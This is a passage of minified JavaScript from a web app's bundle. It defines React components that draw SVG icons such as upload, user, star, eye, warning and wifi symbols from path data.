0 0 0-.25.25v13c0 .138.112.25.25.25h20.5a.25.25 0 0 0 .25-.25v-13a.25.25 0 0 0-.25-.25z"})}),rj=a=>(0,s.jsx)(e.J,{ChosenIcon:rA,...a});var rp=rj;let rM=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M11.689 6.311a1.5 1.5 0 0 0-.439 1.06V13.5a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5V7.371a1.5 1.5 0 0 0-.439-1.06L17.25.75zM14.25 15v8.25M20.25 15v8.25M14.25 18h6M14.25 21h6M8.25 12.561A6 6 0 1 1 11.434 3M6.75 7.5v15.75M6.75 18H6a3 3 0 0 1-3-3"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M15 15v-3a2.25 2.25 0 0 1 4.5 0v3"})]}),ru=a=>(0,s.jsx)(e.J,{ChosenIcon:rM,...a});var rm=ru;let rz=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12.001 16.5a.75.75 0 0 1-.75-.75V5.561l-3.22 3.22a.746.746 0 0 1-1.06-.001.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53l4.499-4.5a.7.7 0 0 1 .245-.163l.025-.009a.74.74 0 0 1 .522 0l.02.007q.145.06.25.166l4.499 4.499c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-3.22-3.22v10.19a.75.75 0 0 1-.75.75"}),(0,s.jsx)("path",{d:"M3.751 21a3.754 3.754 0 0 1-3.75-3.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.25 2.25 0 0 0 2.25 2.25h16.5a2.25 2.25 0 0 0 2.25-2.25v-1.5a.75.75 0 0 1 1.5 0v1.5a3.754 3.754 0 0 1-3.75 3.75z"})]}),rL=a=>(0,s.jsx)(e.J,{ChosenIcon:rz,...a});var rH=rL;let rI=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M17.25 24a6.76 6.76 0 0 1-6.75-6.75 6.76 6.76 0 0 1 6.75-6.75A6.76 6.76 0 0 1 24 17.25 6.76 6.76 0 0 1 17.25 24m0-12A5.256 5.256 0 0 0 12 17.25a5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25A5.256 5.256 0 0 0 17.25 12"}),(0,s.jsx)("path",{d:"M17.25 21a.75.75 0 0 1-.75-.75V18h-2.25a.75.75 0 0 1 0-1.5h2.25v-2.25a.75.75 0 0 1 1.5 0v2.25h2.25a.75.75 0 0 1 0 1.5H18v2.25a.75.75 0 0 1-.75.75M.75 18a.75.75 0 0 1-.75-.75c.003-4.134 3.369-7.498 7.503-7.498a7.5 7.5 0 0 1 2.941.6.75.75 0 0 1 .402.41.748.748 0 0 1-.99.97 6 6 0 0 0-2.349-.48 5.97 5.97 0 0 0-4.246 1.755A5.96 5.96 0 0 0 1.5 17.25a.75.75 0 0 1-.75.75M7.5 9.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 9.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 8.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 1.5"})]}),rf=a=>(0,s.jsx)(e.J,{ChosenIcon:rI,...a});var rV=rf;let rJ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M7.808 11.26A6 6 0 0 0 1.5 17.25a.75.75 0 0 1-1.5 0 7.5 7.5 0 0 1 11.685-6.222.75.75 0 0 1-.836 1.245 6 6 0 0 0-3.04-1.013"}),(0,s.jsx)("path",{d:"M4.053 1.428a4.875 4.875 0 1 1 6.894 6.894 4.875 4.875 0 0 1-6.894-6.894M7.5 1.5a3.375 3.375 0 1 0 0 6.75 3.375 3.375 0 0 0 0-6.75M17.238 12.003a.05.05 0 0 0-.04.02l-1.53 3.293a.75.75 0 0 1-.68.434h-2.98l2.598 2.56a.75.75 0 0 1 .162.834l-1.44 3.305a.036.036 0 0 0 .052.043l.01-.005 3.485-1.96a.75.75 0 0 1 .736 0l3.494 1.964a.036.036 0 0 0 .052-.043l-1.439-3.304a.75.75 0 0 1 .162-.833l2.598-2.561h-2.99a.75.75 0 0 1-.68-.434l-1.53-3.293a.05.05 0 0 0-.04-.02m-.796-1.28a1.55 1.55 0 0 1 2.184.641l1.34 2.886h2.51a1.485 1.485 0 0 1 1.045 2.578l-2.222 2.19 1.243 2.853a1.535 1.535 0 0 1-2.183 1.922l-3.116-1.752-3.115 1.752a1.536 1.536 0 0 1-2.183-1.922l.004-.011 1.238-2.842-2.222-2.19a1.484 1.484 0 0 1 1.032-2.578h2.512l1.343-2.889.018-.036a1.55 1.55 0 0 1 .572-.602"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),rP=a=>(0,s.jsx)(e.J,{ChosenIcon:rJ,...a});var rR=rP,rS=t(45826);let rk=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M19.5 9a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 19.5 1.5a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 19.5 9m0-6a2.25 2.25 0 0 0-2.25 2.25A2.25 2.25 0 0 0 19.5 7.5a2.25 2.25 0 0 0 2.25-2.25A2.25 2.25 0 0 0 19.5 3"}),(0,s.jsx)("path",{d:"M18 22.5a.75.75 0 0 1-.744-.657l-.188-1.5a.746.746 0 0 1 .651-.838.751.751 0 0 1 .837.651l.106.844h1.676l.668-5.343A.75.75 0 0 1 21.75 15h.75v-1.5c0-1.654-1.346-3-3-3-.645 0-1.284.213-1.8.6a.747.747 0 0 1-1.05-.15.75.75 0 0 1 .15-1.05c.774-.58 1.733-.9 2.7-.9 2.481 0 4.5 2.019 4.5 4.5v2.25a.75.75 0 0 1-.75.75h-.838l-.668 5.343A.75.75 0 0 1 21 22.5zM4.5 9A3.754 3.754 0 0 1 .75 5.25 3.754 3.754 0 0 1 4.5 1.5a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 4.5 9m0-6a2.25 2.25 0 0 0-2.25 2.25A2.25 2.25 0 0 0 4.5 7.5a2.25 2.25 0 0 0 2.25-2.25A2.25 2.25 0 0 0 4.5 3M3 22.5a.75.75 0 0 1-.744-.657L1.588 16.5H.75a.75.75 0 0 1-.75-.75V13.5C0 11.019 2.019 9 4.5 9c.967 0 1.926.32 2.7.9a.75.75 0 0 1-.9 1.2 3.02 3.02 0 0 0-1.8-.6c-1.654 0-3 1.346-3 3V15h.75c.377 0 .697.282.744.657L3.662 21h1.676l.106-.843a.751.751 0 0 1 1.336-.368.75.75 0 0 1 .152.554l-.188 1.5A.75.75 0 0 1 6 22.5zM12 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5"}),(0,s.jsx)("path",{d:"M10.5 22.5a.75.75 0 0 1-.74-.626L9.115 18H8.25a.75.75 0 0 1-.75-.75v-.75c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5v.75a.75.75 0 0 1-.75.75h-.865l-.646 3.873a.75.75 0 0 1-.74.627zm2.365-1.5.646-3.873a.75.75 0 0 1 .74-.627H15c0-1.654-1.346-3-3-3s-3 1.346-3 3h.75c.368 0 .679.263.74.626L11.135 21z"})]}),rE=a=>(0,s.jsx)(e.J,{ChosenIcon:rk,...a});var rZ=rE;let rB=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M.75 18a.75.75 0 0 1-.75-.75 7.45 7.45 0 0 1 2.201-5.304 7.45 7.45 0 0 1 5.302-2.194 7.5 7.5 0 0 1 2.941.6.751.751 0 0 1-.588 1.38 6 6 0 0 0-2.349-.48 5.97 5.97 0 0 0-4.246 1.755A5.96 5.96 0 0 0 1.5 17.251.75.75 0 0 1 .75 18M7.5 9.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 9.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 8.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 1.5M17.25 23.999a6.76 6.76 0 0 1-6.75-6.75 6.76 6.76 0 0 1 6.75-6.75 6.76 6.76 0 0 1 6.75 6.75 6.76 6.76 0 0 1-6.75 6.75m0-12a5.256 5.256 0 0 0-5.25 5.25 5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25 5.256 5.256 0 0 0-5.25-5.25"}),(0,s.jsx)("path",{d:"M14.25 17.999a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5z"})]}),rb=a=>(0,s.jsx)(e.J,{ChosenIcon:rB,...a});var rG=rb;let ry=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 12c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5A4.505 4.505 0 0 0 7.5 6c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5M21.75 24a.75.75 0 0 1-.75-.75c0-4.963-4.037-9-9-9s-9 4.037-9 9a.75.75 0 0 1-1.5 0c0-5.79 4.71-10.5 10.5-10.5s10.5 4.71 10.5 10.5a.75.75 0 0 1-.75.75"})}),rD=a=>(0,s.jsx)(e.J,{ChosenIcon:ry,...a});var rU=rD;let rW=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M3.84 23a2.25 2.25 0 0 1-2.25-2.25V3.25a2.34 2.34 0 0 1 .26-1.06 2.27 2.27 0 0 1 3.05-.92L21.22 10c.394.204.716.526.92.92a2.22 2.22 0 0 1-.92 3L4.9 22.73a2.3 2.3 0 0 1-1.06.27m0-20.5a.75.75 0 0 0-.66.4.73.73 0 0 0-.09.35v17.5a.77.77 0 0 0 1.1.66l16.33-8.75a.76.76 0 0 0 0-1.32L4.19 2.59a.73.73 0 0 0-.35-.09"})}),rY=a=>(0,s.jsx)(e.J,{ChosenIcon:rW,...a});var rq=rY;let rO=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M2.783 21.75a.76.76 0 0 1-.541-.23.75.75 0 0 1-.209-.535.75.75 0 0 1 .231-.526l18.75-18a.745.745 0 0 1 1.06.022.748.748 0 0 1-.021 1.061l-18.75 18a.75.75 0 0 1-.52.208M11.988 20.25l-.11.001c-1.048 0-2.103-.163-3.137-.483a.751.751 0 0 1 .223-1.466.7.7 0 0 1 .222.034c.888.276 1.8.416 2.709.416l.249.001c3.853 0 7.756-2.786 10.125-5.393a.91.91 0 0 0-.002-1.22 19.8 19.8 0 0 0-2.959-2.653.74.74 0 0 1-.299-.49.752.752 0 0 1 1.183-.722 21.4 21.4 0 0 1 3.187 2.858c.832.923.832 2.312.003 3.233-2.586 2.846-6.895 5.886-11.237 5.886zM3.778 17.011a.75.75 0 0 1-.46-.158 21.6 21.6 0 0 1-2.693-2.486 2.41 2.41 0 0 1-.003-3.234c2.586-2.845 6.896-5.884 11.236-5.884l.237.001c.846 0 1.687.102 2.5.305a.749.749 0 1 1-.363 1.456 8.8 8.8 0 0 0-2.129-.26h-.229c-3.863 0-7.771 2.785-10.14 5.391a.91.91 0 0 0 .002 1.22 20 20 0 0 0 2.503 2.31.746.746 0 0 1 .132 1.052.75.75 0 0 1-.593.287"}),(0,s.jsx)("path",{d:"M8.25 13.5a.75.75 0 0 1-.75-.75c0-1.2.468-2.329 1.318-3.18a4.47 4.47 0 0 1 3.179-1.32c.207 0 .374.167.375.374l.002.75c0 .1-.039.195-.109.266a.37.37 0 0 1-.265.11 2.98 2.98 0 0 0-2.121.88A2.98 2.98 0 0 0 9 12.75a.75.75 0 0 1-.75.75M12.001 17.25a.374.374 0 0 1-.375-.375l-.001-.75c0-.099.039-.195.11-.265a.37.37 0 0 1 .265-.11 2.98 2.98 0 0 0 2.122-.879A2.99 2.99 0 0 0 15 12.749a.75.75 0 0 1 1.5 0 4.47 4.47 0 0 1-1.317 3.182 4.47 4.47 0 0 1-3.182 1.319"})]}),rF=a=>(0,s.jsx)(e.J,{ChosenIcon:rO,...a});var rQ=rF;let rT=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M11.842 19.499c-4.333 0-8.636-3.04-11.219-5.884a2.41 2.41 0 0 1-.002-3.232C3.205 7.538 7.513 4.5 11.855 4.5l.151.001.153-.001c4.328 0 8.634 3.038 11.219 5.881.831.923.832 2.312.002 3.233-2.586 2.846-6.897 5.886-11.245 5.886l-.149-.001zm.011-13.5c-3.851 0-7.753 2.784-10.12 5.39a.91.91 0 0 0 .002 1.22c2.366 2.605 6.267 5.39 10.12 5.39l.131-.001.136.001c3.867 0 7.776-2.785 10.145-5.392a.91.91 0 0 0-.002-1.22C19.897 8.783 15.993 6 12.142 6l-.156.001z"}),(0,s.jsx)("path",{d:"M11.998 16.498a4.47 4.47 0 0 1-3.182-1.319 4.47 4.47 0 0 1-1.317-3.182 4.505 4.505 0 0 1 4.5-4.499c1.202 0 2.332.468 3.182 1.317a4.47 4.47 0 0 1 1.318 3.181 4.47 4.47 0 0 1-1.319 3.185 4.47 4.47 0 0 1-3.182 1.317m.002-7.5c-1.654 0-3 1.345-3 2.999 0 .801.312 1.555.878 2.121a2.98 2.98 0 0 0 2.121.879 2.98 2.98 0 0 0 2.121-.878c.566-.566.879-1.32.879-2.121 0-.804-.312-1.557-.879-2.123A2.98 2.98 0 0 0 12 8.998"})]}),rN=a=>(0,s.jsx)(e.J,{ChosenIcon:rT,...a});var rK=rN;let rX=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M23.77 20.73 14.3 1.43A2.56 2.56 0 0 0 10.88.26c-.5.25-.92.66-1.17 1.17L.24 20.73c-.27.54-.31 1.16-.11 1.73s.6 1.04 1.15 1.3c.31.15.66.23 1 .23h19.46c.61 0 1.18-.24 1.6-.66.43-.43.67-1 .67-1.61-.01-.34-.09-.68-.24-.99M11.25 8.25c0-.41.34-.75.75-.75s.75.34.75.75v7.5c0 .41-.34.75-.75.75s-.75-.34-.75-.75zm.75 12c-.62 0-1.12-.51-1.12-1.12S11.38 18 12 18s1.12.51 1.12 1.12-.5 1.13-1.12 1.13"})}),r_=a=>(0,s.jsx)(e.J,{ChosenIcon:rX,...a});var r$=r_;let r1=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M2.251 23.249a2.252 2.252 0 0 1-1.969-3.337l9.747-17.995a2.251 2.251 0 0 1 3.942-.005l9.753 18.005a2.252 2.252 0 0 1-1.973 3.332zm9.749-21a.749.749 0 0 0-.655.388L1.598 20.632a.75.75 0 0 0-.066.575.746.746 0 0 0 .719.543h19.5a.75.75 0 0 0 .656-1.112L12.655 2.633A.74.74 0 0 0 12 2.249"}),(0,s.jsx)("path",{d:"M12.001 19.499a1 1 0 0 1-.13-.011 1.126 1.126 0 0 1-.983-.983.7.7 0 0 1 0-.262c.06-.513.47-.922.983-.982a.7.7 0 0 1 .261 0c.513.06.923.47.983.983a.808.808 0 0 1 0 .262 1.126 1.126 0 0 1-1.114.993M12.001 15.749a.75.75 0 0 1-.75-.75v-6.75a.75.75 0 0 1 1.5 0v6.75a.75.75 0 0 1-.75.75"})]}),r0=a=>(0,s.jsx)(e.J,{ChosenIcon:r1,...a});var r5=r0;let r2=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M4.5 7.038a3.38 3.38 0 0 1-3.375-3.375A3.38 3.38 0 0 1 4.5.288a3.38 3.38 0 0 1 3.375 3.375A3.38 3.38 0 0 1 4.5 7.038m0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 4.5 1.788M23.249 23.498a5.43 5.43 0 0 1-3.748-1.515q-.264.255-.56.472A5.41 5.41 0 0 1 12 21.984a5.35 5.35 0 0 1-2.657 1.398 5.41 5.41 0 0 1-1.091.112 5.4 5.4 0 0 1-3.755-1.511A5.43 5.43 0 0 1 .75 23.498a.752.752 0 0 1-.532-1.28.74.74 0 0 1 .53-.22 3.93 3.93 0 0 0 3.147-1.595.752.752 0 0 1 1.209.002 3.91 3.91 0 0 0 2.925 1.582l-1.384-3.228-2.59-.517a2.26 2.26 0 0 1-1.741-1.659l-1.5-6.001a2.25 2.25 0 0 1 .258-1.704c.31-.515.802-.879 1.385-1.023q.267-.067.543-.067h7.5c.96 0 1.808.615 2.121 1.5H23.25a.75.75 0 0 1 0 1.5H12.621a2.26 2.26 0 0 1-2.121 1.5H5.881l.454 1.823.812.162a5.25 5.25 0 0 1 3.797 3.08l1.179 2.756a.8.8 0 0 1 .308.126l3.567-1.783a3.73 3.73 0 0 0 1.88-2.167l.161-.482a.748.748 0 0 1 1.383-.098c.09.179.104.383.041.573l-.161.482a5.22 5.22 0 0 1-2.632 3.033l-3.092 1.546a3.9 3.9 0 0 0 2.18.661c.829 0 1.623-.261 2.297-.755q.486-.357.841-.84a.752.752 0 0 1 1.209-.002 3.93 3.93 0 0 0 3.147 1.594.75.75 0 0 1-.003 1.501M3 9.288a.74.74 0 0 0-.643.363.74.74 0 0 0-.085.568l1.5 5.999c.07.279.298.496.58.553l2.589.517c.484.098.889.426 1.085.878l1.543 3.601a3.9 3.9 0 0 0 1.3-.778l-1.303-3.045a3.75 3.75 0 0 0-2.712-2.2l-1.278-.255a.75.75 0 0 1-.581-.554l-.8-3.215a.75.75 0 0 1 .137-.643.75.75 0 0 1 .591-.288H10.5a.75.75 0 0 0 0-1.5z"})}),r7=a=>(0,s.jsx)(e.J,{ChosenIcon:r2,...a});var r3=r7;let r4=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M11.246 6.933a3.38 3.38 0 0 1-3.375-3.375A3.38 3.38 0 0 1 11.246.183a3.38 3.38 0 0 1 3.375 3.375 3.38 3.38 0 0 1-3.375 3.375m0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875 1.877 1.877 0 0 0-1.875-1.875M18.75 23.808c-.86 0-1.632-.477-2.016-1.244l-1.629-3.256h-3.859a2.25 2.25 0 0 1-2.25-2.25v-7.5a2.25 2.25 0 0 1 2.25-2.25 2.25 2.25 0 0 1 2.25 2.25v5.25h3c.858 0 1.629.476 2.013 1.243l2.25 4.5a2.253 2.253 0 0 1-2.009 3.257m-7.504-15a.75.75 0 0 0-.75.75v7.5c0 .414.336.75.75.75h4.322c.286 0 .543.159.671.415l1.836 3.671a.75.75 0 0 0 1.007.336.75.75 0 0 0 .335-1.007l-2.25-4.5a.75.75 0 0 0-.67-.414h-3.751a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.751"}),(0,s.jsx)("path",{d:"M9.757 23.807A6.78 6.78 0 0 1 3.9 20.432a6.7 6.7 0 0 1-.674-5.123 6.7 6.7 0 0 1 3.146-4.099.75.75 0 0 1 1.025.275.75.75 0 0 1-.275 1.024 5.21 5.21 0 0 0-2.447 3.188 5.22 5.22 0 0 0 .524 3.984 5.27 5.27 0 0 0 4.557 2.625c.916 0 1.82-.243 2.615-.702a.75.75 0 0 1 1.025.274.75.75 0 0 1-.274 1.024 6.7 6.7 0 0 1-3.365.905"})]}),r6=a=>(0,s.jsx)(e.J,{ChosenIcon:r4,...a});var r8=r6;let r9=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 22.53a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 12 15.03a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 12 22.53m0-6a2.25 2.25 0 0 0-2.25 2.25A2.25 2.25 0 0 0 12 21.03a2.25 2.25 0 0 0 2.25-2.25A2.25 2.25 0 0 0 12 16.53M17.3 14.227a.74.74 0 0 1-.53-.22 6.7 6.7 0 0 0-4.773-1.973c-1.805 0-3.5.701-4.773 1.973a.744.744 0 0 1-1.06 0 .744.744 0 0 1 0-1.06 8.2 8.2 0 0 1 5.833-2.412c2.206 0 4.278.857 5.833 2.412a.744.744 0 0 1 0 1.06.75.75 0 0 1-.53.22"}),(0,s.jsx)("path",{d:"M20.485 11.045a.74.74 0 0 1-.53-.22A11.18 11.18 0 0 0 12 7.537a11.18 11.18 0 0 0-7.955 3.289.744.744 0 0 1-1.06 0 .744.744 0 0 1 0-1.06A12.66 12.66 0 0 1 12 6.037c3.409 0 6.611 1.324 9.015 3.728.142.141.22.33.22.53s-.078.389-.22.53a.74.74 0 0 1-.53.22"}),(0,s.jsx)("path",{d:"M.75 7.462a.751.751 0 0 1-.512-1.299A17.2 17.2 0 0 1 12 1.552c4.395 0 8.571 1.638 11.761 4.611a.752.752 0 0 1-.511 1.299.75.75 0 0 1-.511-.201A15.7 15.7 0 0 0 12 3.051 15.7 15.7 0 0 0 1.261 7.26a.75.75 0 0 1-.511.202"})]}),oa=a=>(0,s.jsx)(e.J,{ChosenIcon:r9,...a});var oh=oa;let ot=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M6.001 24a2.25 2.25 0 0 1-2.25-2.25v-3.111c0-2.444.353-4.88 1.048-7.241a.7.7 0 0 1 .042-.142c.161-.534.305-.976.455-1.387a24.1 24.1 0 0 0 1.455-8.258V1.5c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v.111c0 1.499.141 3.005.419 4.478a.751.751 0 0 1-1.474.278A26 26 0 0 1 9.917 4.5H8.083a25.6 25.6 0 0 1-1.378 5.881c-.098.269-.194.552-.293.86A4.76 4.76 0 0 0 8.97 12l.033.375V12a5 5 0 0 0 1.352-.19.754.754 0 0 1 .928.515.75.75 0 0 1-.514.927 6.4 6.4 0 0 1-1.763.248h-.028a6.2 6.2 0 0 1-2.993-.765 24.2 24.2 0 0 0-.735 5.904v3.111c0 .414.336.75.75.75h5.25a.75.75 0 0 1 .001 1.5zM9.795 3a23 23 0 0 1-.044-1.389V1.5h-1.5v.111c0 .434-.014.891-.042 1.389z"}),(0,s.jsx)("path",{d:"M9.001 20.25A2.25 2.25 0 0 1 6.751 18a2.25 2.25 0 0 1 2.25-2.25 2.25 2.25 0 0 1 2.25 2.25c0 1.241-1.01 2.25-2.25 2.25m0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M15.001 24a.75.75 0 0 1 0-1.5h.75v-2.328a3.9 3.9 0 0 1-1.314-.519 3.58 3.58 0 0 1-1.66-3.44l.365-3.468q0-.07.015-.141l.419-3.978a1.28 1.28 0 0 1 1.257-1.129h3.318c.651 0 1.192.478 1.273 1.112l.42 3.992q.016.074.016.147l.366 3.472a3.58 3.58 0 0 1-1.665 3.435 3.8 3.8 0 0 1-1.31.516V22.5h.75a.75.75 0 0 1 0 1.5zm-.733-7.621a2.08 2.08 0 0 0 .963 2.003c.381.24.819.365 1.27.365.45 0 .887-.125 1.264-.362l.005-.003a2.07 2.07 0 0 0 .964-1.994L18.43 13.5h-3.859zM18.273 12l-.316-3.002h-2.911L14.729 12z"})]}),os=a=>(0,s.jsx)(e.J,{ChosenIcon:ot,...a});var oe=os;let on=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M11.364 0.277084C11.9004 0.0625882 12.4995 0.0625849 13.0359 0.277084L19.4431 2.84154C19.9548 3.04614 20.3743 3.43162 20.6208 3.92455L24.1208 10.9138C24.2373 11.1463 24.2243 11.4231 24.0876 11.6443C23.951 11.8653 23.7098 11.9997 23.45 11.9997H22.7V23.2497C22.7 23.6639 22.3642 23.9997 21.95 23.9997H2.44995C2.03574 23.9997 1.69995 23.664 1.69995 23.2497V11.9997H0.949951C0.690065 11.9997 0.448924 11.8653 0.312256 11.6443C0.175635 11.4232 0.162902 11.1472 0.279053 10.9148L3.77417 3.92455C4.02041 3.43198 4.43875 3.04634 4.94995 2.84154L11.364 0.277084ZM3.19995 22.4997H6.19995V15.2497C6.20002 14.7857 6.38452 14.3406 6.71265 14.0124C6.94368 13.7815 7.23291 13.6229 7.54565 13.5486C7.56065 13.5449 7.57542 13.5406 7.59058 13.5378C7.70791 13.5132 7.82823 13.4997 7.94995 13.4997H16.45C16.5714 13.4997 16.6913 13.5133 16.8083 13.5378C16.8235 13.5406 16.8383 13.5449 16.8533 13.5486C17.1664 13.6228 17.456 13.7812 17.6873 14.0124C18.0154 14.3406 18.1999 14.7857 18.2 15.2497V22.4997H21.2V11.9997H3.19995V22.4997ZM9.5105 22.4997H14.8894L12.2 19.8103L9.5105 22.4997ZM7.69995 22.1892L11.1394 18.7497L7.69995 15.3103V22.1892ZM13.2605 18.7497L16.7 22.1892V15.3103L13.2605 18.7497ZM12.2 17.6892L14.8894 14.9997H9.5105L12.2 17.6892ZM12.4783 1.66966C12.2996 1.59827 12.1003 1.59822 11.9216 1.66966L5.50757 4.23412C5.33721 4.30243 5.198 4.43125 5.11597 4.59544L2.16382 10.4997H22.2361L19.2791 4.59544C19.1968 4.43127 19.057 4.30225 18.8865 4.23412L12.4783 1.66966ZM11.9626 3.7888C12.1166 3.73749 12.2833 3.73749 12.4373 3.7888L14.6873 4.5388C14.9933 4.64093 15.1998 4.9271 15.2 5.24974V8.24974C15.2 8.66395 14.8642 8.99973 14.45 8.99974H9.94995C9.53574 8.99974 9.19995 8.66395 9.19995 8.24974V5.24974C9.20006 4.92709 9.40658 4.64092 9.71265 4.5388L11.9626 3.7888ZM10.7 5.79076V7.49974H13.7V5.79076L12.2 5.29076L10.7 5.79076Z"})}),ol=a=>(0,s.jsx)(e.J,{ChosenIcon:on,...a});var oc=ol;let oi=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12.006 7.501a3.754 3.754 0 0 1-3.75-3.75 3.754 3.754 0 0 1 3.75-3.75 3.754 3.754 0 0 1 3.75 3.75 3.754 3.754 0 0 1-3.75 3.75m0-6a2.25 2.25 0 0 0-2.25 2.25 2.25 2.25 0 0 0 2.25 2.25 2.25 2.25 0 0 0 2.25-2.25 2.25 2.25 0 0 0-2.25-2.25M13.494 24.001a2.2 2.2 0 0 1-.963-.218l-6.1-2.891a2.24 2.24 0 0 1-1.156-1.279 2.24 2.24 0 0 1 .087-1.722 2.259 2.259 0 0 1 2.036-1.288q.44 0 .85.168V14.68a5.1 5.1 0 0 1-1.794.32h-.057q-.195.015-.39.015a5.21 5.21 0 0 1-4.097-1.973 2.232 2.232 0 0 1-.372-1.741 2.24 2.24 0 0 1 .957-1.432 2.244 2.244 0 0 1 2.986.441 1.23 1.23 0 0 0 .812.194 1 1 0 0 1 .082-.004c.302 0 .565-.204 1.043-.596.858-.702 2.019-1.654 4.466-1.654h.241c2.46 0 3.626.956 4.477 1.654.478.392.741.596 1.043.596a1 1 0 0 1 .081.004 1.24 1.24 0 0 0 .817-.197 2.24 2.24 0 0 1 1.728-.805c.486 0 .949.154 1.341.446a2.254 2.254 0 0 1 .54 3.034q-.019.028-.04.056a5.21 5.21 0 0 1-4.492 1.961h-.044a5.3 5.3 0 0 1-1.823-.324v1.865a2.255 2.255 0 0 1 2.556 1.506c.188.57.141 1.18-.13 1.717a2.23 2.23 0 0 1-1.305 1.123.746.746 0 0 1-.947-.478.75.75 0 0 1 .478-.946.75.75 0 1 0-.468-1.426l-.676.248a.747.747 0 0 1-1.007-.704v-4.132a.748.748 0 0 1 1.175-.618c.636.438 1.38.669 2.152.669h.056l.064.002a3.72 3.72 0 0 0 3.213-1.365.752.752 0 0 0-.644-1.133c-.24 0-.46.11-.603.301a.8.8 0 0 1-.148.149 2.72 2.72 0 0 1-1.915.545c-.83-.015-1.4-.483-1.951-.935-.757-.621-1.603-1.316-3.49-1.316l-.139.001h-.11c-1.938 0-2.79.698-3.541 1.315-.554.454-1.125.922-1.955.937a2.713 2.713 0 0 1-1.915-.546.8.8 0 0 1-.153-.156.752.752 0 0 0-1.245.835 3.72 3.72 0 0 0 3.205 